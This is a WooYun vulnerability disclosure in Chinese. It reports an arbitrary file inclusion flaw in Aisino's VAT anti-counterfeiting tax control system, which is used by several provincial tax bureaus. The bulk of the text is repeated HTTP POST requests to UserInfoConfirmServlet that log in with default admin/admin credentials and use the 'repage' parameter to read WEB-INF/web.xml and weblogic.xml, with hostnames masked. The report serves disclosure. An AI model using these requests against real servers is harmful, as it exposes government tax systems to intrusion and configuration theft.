漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0155162
漏洞标题:航天信息某增值税系统通用型任意文件包含漏洞(涉及多个省国税)
相关厂商:航天信息股份有限公司
漏洞作者: 路人甲
提交时间:2015-11-23 11:40
修复时间:2016-02-26 11:50
公开时间:2016-02-26 11:50
漏洞类型:文件包含
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-11-23: 细节已通知厂商并且等待厂商处理中
2015-11-28: 厂商主动忽略漏洞,细节向第三方安全合作伙伴开放(绿盟科技、唐朝安全巡航)
2016-01-22: 细节向核心白帽子及相关领域专家公开
2016-02-01: 细节向普通白帽子公开
2016-02-11: 细节向实习白帽子公开
2016-02-26: 细节向公众公开
简要描述:
任意文件包含
详细说明:
系统名称叫做金税工程 增值税防伪税控系统
由航天信息股份有限公司 研制

POST
*****.*******
/UserInfoConfirmServlet HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
*****/menu/*****
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host:
*****.*******
Content-Length: 69
Connection: Keep-Alive
Pragma: no-cache
Cookie: *
nsrsbh=admin&pwd=admin&repage=/WEB-INF/weblogic.xml&Submit=+%B5%C7+%C2%BC+
1.://**.**.**/menu/index.jsp
POST **.**.**.**:7001/UserInfoConfirmServlet HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
1.://**.**.**/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host:
1.://**.**.**
Content-Length: 74
Connection: Keep-Alive
Pragma: no-cache
Cookie: *
nsrsbh=admin&pwd=admin&repage=/WEB-INF/weblogic.xml&Submit=+%B5%C7+%C2%BC+
漏洞证明:
1.://**.**.**/menu/index.jsp

POST
1.://**.**.**/UserInfoConfirmServlet
HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: **.**.**.**:7001/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: **.**.**.**:7001
Content-Length: 69
Connection: Keep-Alive
Pragma: no-cache
Cookie: *
nsrsbh=admin&pwd=admin&repage=/WEB-INF/web.xml&Submit=+%B5%C7+%C2%BC+

1.://**.**.**/menu/index.jsp
POST
1.://**.**.**/UserInfoConfirmServlet
HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
1.://**.**.**/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host:
1.://**.**.**
Content-Length: 74
Connection: Keep-Alive
Pragma: no-cache
Cookie: *
nsrsbh=admin&pwd=admin&repage=/WEB-INF/weblogic.xml&Submit=+%B5%C7+%C2%BC+
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2016-02-26 11:50
厂商回复:
漏洞Rank:1 (WooYun评价)
最新状态:
暂无